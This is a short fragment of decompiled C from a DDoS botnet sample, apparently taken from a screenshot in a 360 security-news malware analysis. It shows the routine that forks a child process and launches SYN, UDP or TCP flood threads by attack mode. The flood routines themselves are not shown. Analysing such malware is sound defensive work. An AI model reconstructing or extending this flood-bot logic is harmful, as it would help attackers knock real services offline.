 21 attMode = *(_DWORD *)(a1 + 0x184);
22 if ( *(_DWORD *)(a1 + 0x188) > 2 * (cpu_num + 10) )
23 *(_DWORD *)(a1 + 0x188) = 2 * (cpu_num + 10);
24 result = childcnt;
25 if ( childcnt <= 9 )
26 {
27 p = fork();
28 if ( !p )
29 {
30 forkFlag = 1;
31 close(MainSocket);
32 close(MainSocketA);
33 close(MainSocketM);
34 pid = 0;
35 pthread_create(&DDosTime, 0, CreateTimer, *(_DWORD *)(a1 + 404));
36 switch ( *(_DWORD *)(a1 + 0x184) )
37 {
38 case 1:
39 for ( i = 0; *(_DWORD *)(a1 + 0x188) > i; ++i )
40 {
41 if ( *(_DWORD *)(a1 + 0x18C) > 40 )
42 pthread_create((char *)&id + 4 * i, 0, LSYN_Flood, a1);
43 else
44 pthread_create((char *)&id + 4 * i, 0, SYN_Flood, a1);
45 }
46 break;
47 case 2:
48 for ( j = 0; *(_DWORD *)(a1 + 392) > j; ++j )
49 pthread_create((char *)&id + 4 * j, 0, UDP_Flood, a1);
50 break;
51 case 3:
52 for ( k = 0; *(_DWORD *)(a1 + 392) > k; ++k )
53 pthread_create((char *)&id + 4 * k, 0, TCP_Flood, a1);
54 break;
安全客 ( bobao.360.cn )